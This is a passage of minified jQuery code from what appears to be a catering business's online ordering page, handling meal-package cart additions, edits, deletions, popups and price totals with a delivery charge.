                })), "" != $sides && (e("#serves_90_100_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_90_100_sides_1:checked").attr("item-price")), e("#serves_90_100_entree").val(e(".serves_90_100_entree_1:checked").val()).attr("disabled", !1)
        }
        $price = parseFloat(e("#" + $container[0]).parent("li").find(".serves-price").text().slice(1)) + parseFloat($extraPrice), console.log($extraPrice), e.ajax({
            type: "POST",
            dataType: "json",
            data: e("." + $container[0] + "_items :input").serialize() + "& Meal_packages[" + $container[0] + "][price]=$" + $price,
            url: site_url + "online_order/add_cart",
            success: function(s) {
                e("." + $container[0] + "_items :input").val("").attr("disabled", !0), 0 == e("." + $container[0] + "_items .update-cart").length ? ($tagText = $container[0].replace("serves_", "serves "), $tagText = $tagText.replace("_", "-"), e(".my-cart-list").append('<li><a href="" title="edit" action="' + s.oid + '" data="' + $container[0] + '"  class="edit-cart">meal package ' + $tagText + '</a><span class="' + s.oid + ' mealorderPrice"> $' + $price + '</span><a href="" action="' + s.oid + '" class="delete-items">X</a></li>'), price_calculation()) : ($price = s.price, e("." + s.oid + ".mealorderPrice").text($price.replace("$", "")), e("." + $container[0] + "_items").find(".update-cart").remove()), e("." + $container[0] + "_items :input").attr("disabled", !0), e(".orders-fields").remove(), e("#append-fields").html(s.fields)
            }
        }), disablePopup()
    })), e(document).on("click", ".delete-items", (function(s) {
        s.preventDefault(), $obj = e(this), $mealpack = $obj.attr("action"), e.ajax({
            type: "POST",
            data: {
                oid: $mealpack
            },
            dataType: "json",
            url: site_url + "online_order/remove_cart",
            success: function(s) {
                $obj.parent("li").remove(), price_calculation(), e(".orders-fields").remove(), e("#append-fields").html(s.fields)
            }
        })
    })), e(document).on("click", ".edit-cart", (function(s) {
        s.preventDefault(), $obj = e(this), $mealpack = $obj.attr("action"), $serves = $obj.attr("data"), e(".mealsPackage-container").before('<div id="mealpack-loader"><p style="text-align:center;"><img src="' + theme_url + 'img/loader.gif"></p></div>'), e.ajax({
            type: "POST",
            data: {
                oid: $mealpack,
                data: $serves
            },
            dataType: "json",
            url: site_url + "online_order/edit_cart",
            success: function(s) {
                e.ajax({
                    type: "POST",
                    data: {
                        page: $serves
                    },
                    url: site_url + "online_order/open_form",
                    success: function(a) {
                        console.log(s.rice2), e(".meal-package-details-container ." + $serves).html(a), e('.meal-package-details-container .items-options input[type="radio"]:not(.' + $serves + "_appetizer_1,." + $serves + "_appetizer_2,." + $serves + "_desserts_1)").removeAttr("checked"), $chicken = s.chicken.split(","), $salad = s.salad.split(","), s.sides && ($sides = s.sides.split(",")), $appetizer = s.appetizer.split(","), $entree = s.entree.split(","), $desserts = s.desserts.split(","), s.rice && ($rice = s.rice.split(",")), s.rice2 && ($rice2 = s.rice2.split(",")), $beef = s.beef.split(","), e.each($chicken, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_chicken_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), e.each($salad, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_salad_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), s.sides ? e.each($sides, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + '_sides_1"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })) : e("." + $serves + "_sides_None").prop("checked", !0), e.each($appetizer, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_appetizer_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), e.each($desserts, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_desserts_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), e.each($beef, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_beef_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), e.each($entree, (function(s, a) {
                            $cnt = s + 1, e('input[name="' + $serves + "_entree_" + $cnt + '"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })), s.rice ? e.each($rice, (function(s, a) {
                            $cnt = 1, console.log($cnt + "/" + a), e('input[name="' + $serves + '_rice_1"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })) : (e('input[name="' + $serves + '_rice_1"]').prop("checked", !1), e("." + $serves + "_rice_none").prop("checked", !0)), s.rice2 ? e.each($rice2, (function(s, a) {
                            $cnt = 1, console.log($cnt + "/" + a), e('input[name="' + $serves + '_rice_2"][value="' + e.trim(a) + '"]').prop("checked", !0)
                        })) : (e('input[name="' + $serves + '_rice_2"]').prop("checked", !1), e("." + $serves + "_rice_2_none").prop("checked", !0)), $page = $serves, e(".meal-package-details-container .items-options").css("display", "none"), e(".meal-package-details-container ." + $page + ",.add-items-btn-container").css("display", "block"), e("." + $page + "_items").append('<input type="hidden" class="update-cart" name="update_cart" value="' + $mealpack + "|" + $serves + '">'), e("#mealpack-loader").remove(), loadPopup()
                    }
                })
            }
        })
    })), e(".close-popup").click((function() {
        disablePopup(), e(".meal-package-details-container .items-options:visible").css("display", "none"), e(".update-cart").remove()
    }))
}));
var popupStatus = 0;

function load_form(e) {
    jqr(".mealsPackage-container").before('<div class="mealpack-loader" class="meal-img"><p style="text-align:center;"><img src="' + theme_url + 'img/loader.gif" class="meal-Image"></p></div>'), jqr.ajax({
        type: "POST",
        data: {
            page: e
        },
        url: site_url + "online_order/open_form",
        success: function(s) {
            jqr(".mealpack-loader").remove(), jqr(".meal-package-details-container ." + e).html(s), loadPopup()
        }
    })
}

function loadPopup() {
    0 == popupStatus && (jqr(".meal-package-details-container").fadeIn(320).css("z-index", 1e5), jqr(".add-items-btn-container").css("display", "block"), jqr("#popup-overlay").css("display", "block"), jqr("#mealpackage-modal").modal("show"), popupStatus = 1)
}

function disablePopup() {
    1 == popupStatus && (jqr(".add-items-btn-container").css("display", "none"), jqr(".meal-package-details-container").fadeOut("normal").css("z-index", ""), jqr("#popup-overlay").css("display", "none"), jqr("#mealpackage-modal").modal("hide"), popupStatus = 0)
}

function price_calculation() {
    sum = 0, temp = "", jqr(".mealorderPrice").each((function() {
        "" != jqr.trim(jqr(this).text()) && (sum += parseFloat(jqr(this).text().replace("$", "")))
    })), jqr(".orderPrice").each((function() {
        $temp = jqr.trim(jqr(this).val()), "Price" != $temp && "" != $temp && (sum += parseFloat($temp))
    })), jqr(".food-total").val(sum.toFixed(2)), "" != jqr(".food-total").val() && ($foodVal = jqr(".food-total").val(), $deliveryCharges = .15 * $foodVal, $deliveryCharges = $deliveryCharges.toFixed(2), jqr(".delivery-charges").val($deliveryCharges), jqr(".order-subtotal").val((parseFloat($foodVal) + parseFloat($deliveryCharges)).toFixed(2)))
}